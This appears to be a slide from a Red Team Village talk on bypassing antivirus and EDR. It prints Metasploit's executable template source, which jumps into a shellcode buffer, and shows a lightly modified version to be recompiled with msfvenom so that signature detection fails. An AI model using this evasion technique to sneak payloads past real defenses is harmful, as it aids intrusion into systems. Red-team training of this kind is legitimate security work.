 Bypass AV/EDR - Techniques (AV Bypass with Metasploit Templates and Custom Binaries)

RED TEAM VILLAGE

• We can re-compile the payloads we use to insert our own shellcode, even modifying a simple template. See an example I took from ired.team

• When generating metasploit payloads, our specified shellcode gets injected into the template binaries. The payload we generated earlier got injected into the template for which the source code is provided below

• If we make a couple of small changes to the code for memory allocation sizes:

root@/usr/share/metasploit-framework/data/templates/src/pe/exe# cat template.c
#include <stdio.h>

#define SCSIZE 4096
char payload[SCSIZE] = "PAYLOAD:";

char comment[512] = "";

int main(int argc, char **argv) {
(*(void (*)()) payload)();
return(0);
}

1 #include <stdio.h>
2
3 #define SCSIZE 4000
4 char payload[SCSIZE] = "PAYLOAD:";
5 char comment[712] = "";
6
7 int main(int argc, char **argv) {
8 (*(void (*)()) payload)();
9 return(0);
10 }

• Re-compile and generate the payload using the newly compiled template with MSFVENOM